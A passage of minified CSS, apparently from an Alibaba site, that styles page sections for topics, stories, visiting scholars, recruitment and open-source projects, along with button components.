img{margin-left:6px}.Topics--topics--2NNZarm .Topics--card--1rhrxxZ .Topics--courceList--1NrzzUD .Topics--list--UJRn_pY{margin-top:22px}.Topics--topics--2NNZarm .Topics--card--1rhrxxZ .Topics--courceList--1NrzzUD .Topics--list--UJRn_pY .Topics--btn--3cm3k0e{text-decoration:none;color:inherit}.Topics--topics--2NNZarm .Topics--card--1rhrxxZ .Topics--courceList--1NrzzUD .Topics--list--UJRn_pY .Topics--listItem--2jbk-ci{font-size:16px;margin-bottom:24px;list-style-position:inside;list-style-image:url(https://img.alicdn.com/tfs/TB1WKuOSFP7gK0jSZFjXXc5aXXa-8-9.png)}.Topics--topics--2NNZarm .Topics--card--1rhrxxZ .Topics--apply--12GYy4J{width:366px;padding-top:120px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.Topics--topics--2NNZarm .Topics--card--1rhrxxZ .Topics--apply--12GYy4J .Topics--applyBtn--319YsS_{font-size:30px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;font-weight:bolder;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;height:72px;color:#fff;text-decoration:none;background-image:url(https://img.alicdn.com/tfs/TB1V_GASQL0gK0jSZFAXXcA9pXa-366-72.png)}.Topics--topics--2NNZarm .Topics--card--1rhrxxZ .Topics--apply--12GYy4J .Topics--desc--2v48UWu{margin-top:16px;font-size:16px;color:#d8d8d8}.Stories--next-sr-only--1Pu43Nx{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0;top:0;margin:-1px}.Stories--stories--2E_MZ0N{min-width:1240px}.Stories--stories--2E_MZ0N .Stories--header--838cc8y{width:620px;height:80px;background-image:url(https://img.alicdn.com/tfs/TB14YoOi8Bh1e4jSZFhXXcC9VXa-620-80.png);position:relative}.Stories--stories--2E_MZ0N .Stories--header--838cc8y .Stories--enTitle--3hl9RO3,.Stories--stories--2E_MZ0N .Stories--header--838cc8y .Stories--title--3xIA5oa,.Stories--stories--2E_MZ0N .Stories--header--838cc8y .Stories--zhTitle--3PIBO0h{position:absolute;font-size:28px;font-weight:700;color:#ff4d39}.Stories--stories--2E_MZ0N .Stories--header--838cc8y .Stories--zhTitle--3PIBO0h{left:40px;top:26px}.Stories--stories--2E_MZ0N .Stories--header--838cc8y .Stories--enTitle--3hl9RO3{left:172px;top:26px;font-family:Alibaba Sans;font-weight:700;font-style:italic}.Stories--stories--2E_MZ0N .Stories--cardList--36SkYfN{margin-top:10px;width:1240px;height:auto}.Stories--stories--2E_MZ0N .Stories--cardList--36SkYfN .Stories--card--2aiNNB0{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;width:1240px;height:254px;position:relative}.Stories--stories--2E_MZ0N .Stories--cardList--36SkYfN .Stories--card--2aiNNB0 .Stories--bgImage--2d0s7wA{position:absolute}.Stories--stories--2E_MZ0N .Stories--cardList--36SkYfN .Stories--card--2aiNNB0 .Stories--content--2Kv16xU{position:absolute;z-index:5;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.Stories--stories--2E_MZ0N .Stories--cardList--36SkYfN .Stories--card--2aiNNB0 .Stories--content--2Kv16xU .Stories--cover--1Yt_uyx{margin-left:40px;border:3px solid #454545}.Stories--stories--2E_MZ0N .Stories--cardList--36SkYfN .Stories--card--2aiNNB0 .Stories--content--2Kv16xU .Stories--cover--1Yt_uyx img{width:244px;height:168px}.Stories--stories--2E_MZ0N .Stories--cardList--36SkYfN .Stories--card--2aiNNB0 .Stories--content--2Kv16xU .Stories--detail--2_yl7s8{width:880px;height:174px;margin-left:24px;color:#fff}.Stories--stories--2E_MZ0N .Stories--cardList--36SkYfN .Stories--card--2aiNNB0 .Stories--content--2Kv16xU .Stories--detail--2_yl7s8 .Stories--header--838cc8y .Stories--enTitle--3hl9RO3,.Stories--stories--2E_MZ0N .Stories--cardList--36SkYfN .Stories--card--2aiNNB0 .Stories--content--2Kv16xU .Stories--detail--2_yl7s8 .Stories--header--838cc8y .Stories--zhTitle--3PIBO0h,.Stories--stories--2E_MZ0N .Stories--cardList--36SkYfN .Stories--card--2aiNNB0 .Stories--content--2Kv16xU .Stories--detail--2_yl7s8 .Stories--title--3xIA5oa,.Stories--stories--2E_MZ0N .Stories--header--838cc8y .Stories--cardList--36SkYfN .Stories--card--2aiNNB0 .Stories--content--2Kv16xU .Stories--detail--2_yl7s8 .Stories--enTitle--3hl9RO3,.Stories--stories--2E_MZ0N .Stories--header--838cc8y .Stories--cardList--36SkYfN .Stories--card--2aiNNB0 .Stories--content--2Kv16xU .Stories--detail--2_yl7s8 .Stories--zhTitle--3PIBO0h{font-size:28px}.Stories--stories--2E_MZ0N .Stories--cardList--36SkYfN .Stories--card--2aiNNB0 .Stories--content--2Kv16xU .Stories--detail--2_yl7s8 .Stories--desc--zBZP-L_{width:100%;margin-top:12px;font-size:14px;line-height:24px;overflow:hidden;display:-webkit-box;text-overflow:ellipsis;-webkit-line-clamp:6;-webkit-box-orient:vertical}.Stories--stories--2E_MZ0N .Stories--cardList--36SkYfN .Stories--card--2aiNNB0 .Stories--content--2Kv16xU .Stories--detail--2_yl7s8 .Stories--btn--15CEM9U{font-size:14px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:112px;height:32px;margin-top:18px;color:#fff;text-decoration:none;background-image:url(https://img.alicdn.com/tfs/TB1toC2jqNj0u4jSZFyXXXgMVXa-112-32.png)}.Stories--stories--2E_MZ0N .Stories--cardList--36SkYfN .Stories--cardBgInverse--2ZCSA2X{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.VisitingScholar--next-sr-only--C0YKI7e{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0;top:0;margin:-1px}.VisitingScholar--visitingScholar--DPigbAf{min-width:1240px}.VisitingScholar--visitingScholar--DPigbAf .VisitingScholar--header--2Swqqs_{width:620px;height:80px;background-image:url(https://img.alicdn.com/tfs/TB14YoOi8Bh1e4jSZFhXXcC9VXa-620-80.png);position:relative}.VisitingScholar--visitingScholar--DPigbAf .VisitingScholar--header--2Swqqs_ .VisitingScholar--enTitle--1zb93bF,.VisitingScholar--visitingScholar--DPigbAf .VisitingScholar--header--2Swqqs_ .VisitingScholar--title--2Mb55-d,.VisitingScholar--visitingScholar--DPigbAf .VisitingScholar--header--2Swqqs_ .VisitingScholar--zhTitle--2azs4XL{position:absolute;font-size:28px;font-weight:700;color:#ff4d39}.VisitingScholar--visitingScholar--DPigbAf .VisitingScholar--header--2Swqqs_ .VisitingScholar--zhTitle--2azs4XL{left:40px;top:26px}.VisitingScholar--visitingScholar--DPigbAf .VisitingScholar--header--2Swqqs_ .VisitingScholar--enTitle--1zb93bF{left:284px;top:26px;font-family:Alibaba Sans;font-weight:700;font-style:italic}.VisitingScholar--visitingScholar--DPigbAf .VisitingScholar--content--2p9hbPI .VisitingScholar--row--3d5uu6N{background-image:url(https://img.alicdn.com/tfs/TB1cOYNkGNj0u4jSZFyXXXgMVXa-1240-460.png);margin-top:10px;width:100%;height:460px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.VisitingScholar--visitingScholar--DPigbAf .VisitingScholar--content--2p9hbPI .VisitingScholar--row--3d5uu6N .VisitingScholar--scholar--3GuBefd{color:#fff;width:33%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.VisitingScholar--visitingScholar--DPigbAf .VisitingScholar--content--2p9hbPI .VisitingScholar--row--3d5uu6N .VisitingScholar--scholar--3GuBefd .VisitingScholar--image--2fLAUpy{width:220px;height:220px;background-image:url(https://img.alicdn.com/tfs/TB17d2mTVT7gK0jSZFpXXaTkpXa-220-220.png)}.VisitingScholar--visitingScholar--DPigbAf .VisitingScholar--content--2p9hbPI .VisitingScholar--row--3d5uu6N .VisitingScholar--scholar--3GuBefd .VisitingScholar--image--2fLAUpy img{width:100%;height:100%}.VisitingScholar--visitingScholar--DPigbAf .VisitingScholar--content--2p9hbPI .VisitingScholar--row--3d5uu6N .VisitingScholar--scholar--3GuBefd .VisitingScholar--name--3IiGBIg{margin-top:40px;font-size:22px;font-weight:700}.VisitingScholar--visitingScholar--DPigbAf .VisitingScholar--content--2p9hbPI .VisitingScholar--row--3d5uu6N .VisitingScholar--scholar--3GuBefd .VisitingScholar--desc--3viCUHf{margin-top:12px;font-size:14px}.Cooperation--next-sr-only--3f0e09l{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0;top:0;margin:-1px}.Cooperation--cooperation--3Zlvjai{padding-top:200px;width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-bottom:120px}.Cooperation--cooperation--3Zlvjai .Cooperation--stories--2TVSxIJ,.Cooperation--cooperation--3Zlvjai .Cooperation--topics--TVXh0g4,.Cooperation--cooperation--3Zlvjai .Cooperation--visitingScholar--14eZ1bR{margin-top:120px}.Header--next-sr-only--3sqM2Zk{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0;top:0;margin:-1px}.Header--header--3jewTCX{min-width:1238px;height:466px;position:relative}.Header--header--3jewTCX .Header--bgImage--3bJaGte{position:absolute;left:207px}.Header--header--3jewTCX .Header--title--3mV4Uhg{width:450px;height:284px;position:relative;top:103px;left:93px}.Header--header--3jewTCX .Header--title--3mV4Uhg .Header--mainTitle--2F0c51F{font-size:58px;font-weight:700;color:#ff4d39;height:144px}.Header--header--3jewTCX .Header--title--3mV4Uhg .Header--subTitle--1UsBRqd{margin-top:20px;font-family:Alibaba Sans;font-weight:700;font-style:italic;font-size:56px;color:#fff}.Header--header--3jewTCX .Header--desc--23C7ESx{position:absolute;font-size:18px;color:#fff;line-height:27px;left:827px;top:100px;width:412px}.Header--header--3jewTCX .Header--pic--2Fc0TiL{left:925px;top:320px;position:absolute}.PersonList--next-sr-only--PWsxuyj{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0;top:0;margin:-1px}.PersonList--personList--lgJXkuL{min-width:1240px}.PersonList--personList--lgJXkuL .PersonList--header--2JEpcQQ{width:620px;height:80px;background-image:url(https://img.alicdn.com/tfs/TB14YoOi8Bh1e4jSZFhXXcC9VXa-620-80.png);position:relative}.PersonList--personList--lgJXkuL .PersonList--header--2JEpcQQ .PersonList--enTitle--3zbGGqX,.PersonList--personList--lgJXkuL .PersonList--header--2JEpcQQ .PersonList--title--3LEhCjh,.PersonList--personList--lgJXkuL .PersonList--header--2JEpcQQ .PersonList--zhTitle--2mSog3U{position:absolute;font-size:28px;font-weight:700;color:#ff4d39}.PersonList--personList--lgJXkuL .PersonList--header--2JEpcQQ .PersonList--zhTitle--2mSog3U{left:40px;top:26px}.PersonList--personList--lgJXkuL .PersonList--header--2JEpcQQ .PersonList--enTitle--3zbGGqX{left:370px;top:26px;font-family:Alibaba Sans;font-weight:700;font-style:italic}.PersonList--personList--lgJXkuL .PersonList--cardList--1BEOKbf{margin-top:10px;width:1240px;height:auto}.PersonList--personList--lgJXkuL .PersonList--cardList--1BEOKbf .PersonList--cardBottom--2JRitcE{margin-bottom:10px}.PersonList--personList--lgJXkuL .PersonList--cardList--1BEOKbf .PersonList--card--2BJLoNi{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:1240px;height:534px;position:relative}.PersonList--personList--lgJXkuL .PersonList--cardList--1BEOKbf .PersonList--card--2BJLoNi .PersonList--bgImage--3kW0sqQ{position:absolute}.PersonList--personList--lgJXkuL .PersonList--cardList--1BEOKbf .PersonList--card--2BJLoNi .PersonList--content--2R3GA5p{position:absolute;z-index:5;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.PersonList--personList--lgJXkuL .PersonList--cardList--1BEOKbf .PersonList--card--2BJLoNi .PersonList--content--2R3GA5p .PersonList--pic--30cS9hJ{width:414px;height:414px}.PersonList--personList--lgJXkuL .PersonList--cardList--1BEOKbf .PersonList--card--2BJLoNi .PersonList--content--2R3GA5p .PersonList--detail---dMQ-fe{color:#fff}.PersonList--personList--lgJXkuL .PersonList--cardList--1BEOKbf .PersonList--card--2BJLoNi .PersonList--content--2R3GA5p .PersonList--detail---dMQ-fe .PersonList--name--3-IxPWX{font-size:40px}.PersonList--personList--lgJXkuL .PersonList--cardList--1BEOKbf .PersonList--card--2BJLoNi .PersonList--content--2R3GA5p .PersonList--detail---dMQ-fe .PersonList--header--2JEpcQQ .PersonList--enTitle--3zbGGqX,.PersonList--personList--lgJXkuL .PersonList--cardList--1BEOKbf .PersonList--card--2BJLoNi .PersonList--content--2R3GA5p .PersonList--detail---dMQ-fe .PersonList--header--2JEpcQQ .PersonList--zhTitle--2mSog3U,.PersonList--personList--lgJXkuL .PersonList--cardList--1BEOKbf .PersonList--card--2BJLoNi .PersonList--content--2R3GA5p .PersonList--detail---dMQ-fe .PersonList--title--3LEhCjh,.PersonList--personList--lgJXkuL .PersonList--header--2JEpcQQ .PersonList--cardList--1BEOKbf .PersonList--card--2BJLoNi .PersonList--content--2R3GA5p .PersonList--detail---dMQ-fe .PersonList--enTitle--3zbGGqX,.PersonList--personList--lgJXkuL .PersonList--header--2JEpcQQ .PersonList--cardList--1BEOKbf .PersonList--card--2BJLoNi .PersonList--content--2R3GA5p .PersonList--detail---dMQ-fe .PersonList--zhTitle--2mSog3U{margin-top:10px;font-size:28px}.PersonList--personList--lgJXkuL .PersonList--cardList--1BEOKbf .PersonList--card--2BJLoNi .PersonList--content--2R3GA5p .PersonList--detail---dMQ-fe .PersonList--desc--3iA_7Oq{width:525px;margin-top:40px;font-size:14px;line-height:24px}.PersonList--personList--lgJXkuL .PersonList--cardList--1BEOKbf .PersonList--card--2BJLoNi .PersonList--content--2R3GA5p .PersonList--rightDetail--1cUBSLH{margin-left:95px}.PersonList--personList--lgJXkuL .PersonList--cardList--1BEOKbf .PersonList--card--2BJLoNi .PersonList--content--2R3GA5p .PersonList--leftDetail--3GS5olI{margin-right:103px}.PersonList--personList--lgJXkuL .PersonList--cardList--1BEOKbf .PersonList--cardReverse--3UfElVM{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.PersonList--personList--lgJXkuL .PersonList--cardList--1BEOKbf .PersonList--bgInverse--3Z925PS{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.Join--next-sr-only--F8_bwHt{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0;top:0;margin:-1px}.Join--container--2rUvrnk{padding-top:200px;width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-bottom:120px}.Join--container--2rUvrnk .Join--personList--16kopi_,.Join--container--2rUvrnk .Join--recruitment--3gxwfrj{margin-top:120px}.Header--next-sr-only--3CwHU2o{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0;top:0;margin:-1px}.Header--header--Jx0aSSU{min-width:1096px;height:466px;position:relative}.Header--header--Jx0aSSU .Header--bgImage--3DLTcMQ{position:absolute;left:103px}.Header--header--Jx0aSSU .Header--title--2toXPxH{width:420px;height:160px;position:absolute;top:103px;left:46px}.Header--header--Jx0aSSU .Header--title--2toXPxH .Header--mainTitle--2wNWqCg{font-size:60px;line-height:84px;font-weight:700;color:#ff4d39;width:100%}.Header--header--Jx0aSSU .Header--title--2toXPxH .Header--subTitle--1dXVyIN{font-family:Alibaba Sans;font-weight:700;font-style:italic;font-size:56px;color:#fff;width:100%}.Header--header--Jx0aSSU .Header--desc--3N2lAM0{position:absolute;font-size:18px;color:#fff;left:684px;top:104px;width:412px;line-height:27px}.Header--header--Jx0aSSU .Header--pic--2lgWqYN{left:786px;top:312px;position:absolute}.ProjectList--next-sr-only--21QF8rw{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0;top:0;margin:-1px}.ProjectList--projectList--24mqzjt .ProjectList--listItem--3CMaVTG{margin-bottom:24px;background-image:url(https://img.alicdn.com/tfs/TB1iC6ydhvbeK8jSZPfXXariXXa-1230-244.png);width:1230px;height:244px}.ProjectList--projectList--24mqzjt .ProjectList--listItem--3CMaVTG,.ProjectList--projectList--24mqzjt .ProjectList--listItem--3CMaVTG .ProjectList--cover--q9gwcr8{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.ProjectList--projectList--24mqzjt .ProjectList--listItem--3CMaVTG .ProjectList--cover--q9gwcr8{margin-left:40px;width:180px;height:180px;background:#fff;border-radius:90px;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.ProjectList--projectList--24mqzjt .ProjectList--listItem--3CMaVTG .ProjectList--detail--3kfGCba{margin-left:40px;color:#fff;width:730px}.ProjectList--projectList--24mqzjt .ProjectList--listItem--3CMaVTG .ProjectList--detail--3kfGCba .ProjectList--title--1xlc48h{font-size:30px}.ProjectList--projectList--24mqzjt .ProjectList--listItem--3CMaVTG .ProjectList--detail--3kfGCba .ProjectList--desc--3tp5mo7{width:700px;margin-top:24px;font-size:14px;line-height:24px}.ProjectList--projectList--24mqzjt .ProjectList--listItem--3CMaVTG .ProjectList--btn--3QgQAiG{font-size:16px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:180px;height:47px;color:#fff;text-decoration:none;background-image:url(https://img.alicdn.com/tfs/TB1D7xTSQL0gK0jSZFAXXcA9pXa-180-47.png)}.MoreProject--next-sr-only--170S3LO{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0;top:0;margin:-1px}.MoreProject--moreProject--3Pi6IFX{min-width:1240px}.MoreProject--moreProject--3Pi6IFX .MoreProject--header--3RWD13-{width:620px;height:80px;background-image:url(https://img.alicdn.com/tfs/TB14YoOi8Bh1e4jSZFhXXcC9VXa-620-80.png);position:relative}.MoreProject--moreProject--3Pi6IFX .MoreProject--header--3RWD13- .MoreProject--enTitle--3dLdBxe,.MoreProject--moreProject--3Pi6IFX .MoreProject--header--3RWD13- .MoreProject--title--2NMxzeu,.MoreProject--moreProject--3Pi6IFX .MoreProject--header--3RWD13- .MoreProject--zhTitle--2z6Qp3a{position:absolute;font-size:28px;font-weight:700;color:#ff4d39}.MoreProject--moreProject--3Pi6IFX .MoreProject--header--3RWD13- .MoreProject--zhTitle--2z6Qp3a{left:40px;top:26px}.MoreProject--moreProject--3Pi6IFX .MoreProject--header--3RWD13- .MoreProject--enTitle--3dLdBxe{left:172px;top:26px;font-family:Alibaba Sans;font-weight:700;font-style:italic}.MoreProject--moreProject--3Pi6IFX .MoreProject--content--1R7dRfT{margin-top:10px;width:1240px;min-height:367px}.MoreProject--moreProject--3Pi6IFX .MoreProject--content--1R7dRfT .MoreProject--btn--2L8o2LH{text-decoration:none;color:inherit}.MoreProject--moreProject--3Pi6IFX .MoreProject--content--1R7dRfT .MoreProject--headLine--1ROu9Vz{background-image:url(https://img.alicdn.com/tfs/TB1.cpsh3gP7K4jSZFqXXamhVXa-2480-12.png);width:100%;height:6px}.MoreProject--moreProject--3Pi6IFX .MoreProject--content--1R7dRfT .MoreProject--row--35d_XNj{background-image:url(https://img.alicdn.com/tfs/TB1Dlr1TYY1gK0jSZTEXXXDQVXa-2480-362.png);width:100%;height:183px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:wrap;-ms-flex-flow:wrap;flex-flow:wrap}.MoreProject--moreProject--3Pi6IFX .MoreProject--content--1R7dRfT .MoreProject--row--35d_XNj .MoreProject--item--29KEB7e{width:33%;color:#fff}.MoreProject--moreProject--3Pi6IFX .MoreProject--content--1R7dRfT .MoreProject--row--35d_XNj .MoreProject--item--29KEB7e .MoreProject--header--3RWD13- .MoreProject--enTitle--3dLdBxe,.MoreProject--moreProject--3Pi6IFX .MoreProject--content--1R7dRfT .MoreProject--row--35d_XNj .MoreProject--item--29KEB7e .MoreProject--header--3RWD13- .MoreProject--zhTitle--2z6Qp3a,.MoreProject--moreProject--3Pi6IFX .MoreProject--content--1R7dRfT .MoreProject--row--35d_XNj .MoreProject--item--29KEB7e .MoreProject--title--2NMxzeu,.MoreProject--moreProject--3Pi6IFX .MoreProject--header--3RWD13- .MoreProject--content--1R7dRfT .MoreProject--row--35d_XNj .MoreProject--item--29KEB7e .MoreProject--enTitle--3dLdBxe,.MoreProject--moreProject--3Pi6IFX .MoreProject--header--3RWD13- .MoreProject--content--1R7dRfT .MoreProject--row--35d_XNj .MoreProject--item--29KEB7e .MoreProject--zhTitle--2z6Qp3a{font-size:30px;padding:43px 0 0 40px}.MoreProject--moreProject--3Pi6IFX .MoreProject--content--1R7dRfT .MoreProject--row--35d_XNj .MoreProject--item--29KEB7e .MoreProject--desc--3JYz2YI{width:90%;margin-top:12px;padding-left:40px;font-size:14px;line-height:20px}.MoreProject--moreProject--3Pi6IFX .MoreProject--content--1R7dRfT .MoreProject--line--1kfzHaa{width:100%;background-color:#313131;background-image:url(https://img.alicdn.com/tfs/TB1ky7fT7Y2gK0jSZFgXXc5OFXa-2480-4.png);height:4px}.OpenSource--next-sr-only--1DC5Jc8{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0;top:0;margin:-1px}.OpenSource--container--3VX_1vS{padding-top:200px;width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-bottom:160px}.OpenSource--container--3VX_1vS .OpenSource--moreProject--3Yf8kma,.OpenSource--container--3VX_1vS .OpenSource--projectList--11FBsxL{margin-top:120px}.next-btn,.next-btn *,.next-btn :after,.next-btn :before{-webkit-box-sizing:border-box;box-sizing:border-box}.next-btn::-moz-focus-inner{border:0;padding:0}.next-btn,.next-btn:active,.next-btn:focus,.next-btn:hover{outline:0}@-webkit-keyframes loadingCircle{0%{-webkit-transform-origin:50% 50%;transform-origin:50% 50%;-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform-origin:50% 50%;transform-origin:50% 50%;-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes loadingCircle{0%{-webkit-transform-origin:50% 50%;transform-origin:50% 50%;-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform-origin:50% 50%;transform-origin:50% 50%;-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.next-btn{position:relative;display:inline-block;-webkit-box-shadow:none;box-shadow:none;text-decoration:none;text-align:center;text-transform:none;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-transition:all .1s linear;transition:all .1s linear;line-height:1;cursor:pointer}.next-btn:after{text-align:center;position:absolute;opacity:0;visibility:hidden;-webkit-transition:opacity .1s linear;transition:opacity .1s linear}.next-btn:before{content:"";height:100%;width:0}.next-btn .next-icon,.next-btn:before{display:inline-block;vertical-align:middle}.next-btn .next-icon{font-size:0}.next-btn>.next-btn-helper,.next-btn>div,.next-btn>span{display:inline-block;vertical-align:middle}.next-btn>.next-btn-helper{text-decoration:inherit}.next-btn.hover,.next-btn:hover{-webkit-box-shadow:none;box-shadow:none}.next-btn.next-small{border-radius:3px;padding:0 16px;height:24px;font-size:12px;border-width:1px}.next-btn.next-small>.next-btn-icon.next-icon-first{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);margin-left:0;margin-right:4px}.next-btn.next-small>.next-btn-icon.next-icon-first .next-icon-remote,.next-btn.next-small>.next-btn-icon.next-icon-first:before{width:12px;font-size:12px;line-height:inherit}.next-btn.next-small>.next-btn-icon.next-icon-last{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);margin-left:4px;margin-right:0}.next-btn.next-small>.next-btn-icon.next-icon-last .next-icon-remote,.next-btn.next-small>.next-btn-icon.next-icon-last:before{width:12px;font-size:12px;line-height:inherit}.next-btn.next-small>.next-btn-icon.next-icon-alone{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.next-btn.next-small>.next-btn-icon.next-icon-alone .next-icon-remote,.next-btn.next-small>.next-btn-icon.next-icon-alone:before{width:12px;font-size:12px;line-height:inherit}.next-btn.next-small.next-btn-loading:before{width:12px;height:12px;font-size:12px;line-height:12px;left:16px;top:50%;text-align:center;margin-right:4px}.next-btn.next-small.next-btn-loading>.next-icon{display:none}.next-btn.next-small>.next-btn-custom-loading-icon{opacity:0;width:0}.next-btn.next-small>.next-btn-custom-loading-icon.show{width:12px;margin-right:4px;opacity:1;-webkit-transition:all .1s linear;transition:all .1s linear}.next-btn.next-medium{border-radius:3px;padding:0 20px;height:32px;font-size:14px;border-width:1px}.next-btn.next-medium>.next-btn-icon.next-icon-first{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);margin-left:0;margin-right:4px}.next-btn.next-medium>.next-btn-icon.next-icon-first .next-icon-remote,.next-btn.next-medium>.next-btn-icon.next-icon-first:before{width:20px;font-size:20px;line-height:inherit}.next-btn.next-medium>.next-btn-icon.next-icon-last{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);margin-left:4px;margin-right:0}.next-btn.next-medium>.next-btn-icon.next-icon-last .next-icon-remote,.next-btn.next-medium>.next-btn-icon.next-icon-last:before{width:20px;font-size:20px;line-height:inherit}.next-btn.next-medium>.next-btn-icon.next-icon-alone{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.next-btn.next-medium>.next-btn-icon.next-icon-alone .next-icon-remote,.next-btn.next-medium>.next-btn-icon.next-icon-alone:before{width:20px;font-size:20px;line-height:inherit}.next-btn.next-medium.next-btn-loading:before{width:20px;height:20px;font-size:20px;line-height:20px;left:20px;top:50%;text-align:center;margin-right:4px}.next-btn.next-medium.next-btn-loading>.next-icon{display:none}.next-btn.next-medium>.next-btn-custom-loading-icon{opacity:0;width:0}.next-btn.next-medium>.next-btn-custom-loading-icon.show{width:20px;margin-right:4px;opacity:1;-webkit-transition:all .1s linear;transition:all .1s linear}.next-btn.next-large{border-radius:3px;padding:0 24px;height:40px;font-size:16px;border-width:1px}.next-btn.next-large>.next-btn-icon.next-icon-first{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);margin-left:0;margin-right:4px}.next-btn.next-large>.next-btn-icon.next-icon-first .next-icon-remote,.next-btn.next-large>.next-btn-icon.next-icon-first:before{width:20px;font-size:20px;line-height:inherit}.next-btn.next-large>.next-btn-icon.next-icon-last{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);margin-left:4px;margin-right:0}.next-btn.next-large>.next-btn-icon.next-icon-last .next-icon-remote,.next-btn.next-large>.next-btn-icon.next-icon-last:before{width:20px;font-size:20px;line-height:inherit}.next-btn.next-large>.next-btn-icon.next-icon-alone{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.next-btn.next-large>.next-btn-icon.next-icon-alone .next-icon-remote,.next-btn.next-large>.next-btn-icon.next-icon-alone:before{width:20px;font-size:20px;line-height:inherit}.next-btn.next-large.next-btn-loading:before{width:20px;height:20px;font-size:20px;line-height:20px;left:24px;top:50%;text-align:center;margin-right:4px}.next-btn.next-large.next-btn-loading>.next-icon{display:none}.next-btn.next-large>.next-btn-custom-loading-icon{opacity:0;width:0}.next-btn.next-large>.next-btn-custom-loading-icon.show{width:20px;margin-right:4px;opacity:1;-webkit-transition:all .1s linear;transition:all .1s 